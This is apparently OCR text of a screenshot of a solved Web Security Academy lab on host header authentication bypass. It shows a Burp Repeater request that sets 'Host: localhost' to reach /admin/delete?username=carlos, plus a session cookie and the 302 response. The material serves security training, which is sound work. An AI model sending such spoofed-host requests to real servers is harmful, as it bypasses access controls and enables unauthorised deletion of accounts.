 kali-linux-2024.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
TryHackMe | THMxSFDC
Lab: Host header authent
Host header authenticatic
https://0af900b004efc50980ba03a800600036.we
90%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security Academy
Host header authentication bypass
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
Admin interface only available to local users
Burp Suite Professional v2024.11.1 - Temporary Project - licensed t
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Dec
Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Follow redirection Target: https://0af900b004efc50980ba0
Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: localhost
3 Cookie: session=CA8UapEtsog6Y61YkVUNquXfslwcDsyY; _lab=
47%7cMC0CFF3w42ap%2fbwmAht%2frAfCPc2Puh5zAhUAg%2bKlRKjx49HU4B3AxCmx6NhungsS9qpLwg
Xt1r5s2pVv80HnO0kmyOSJagrck7I5a9Sz4T6euHitb6WCBnND0y1K7b00Yu0ieTUXkEBejCXSzZbtr9S
D96lGo1O93OOC7jaQeQPRNNft
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights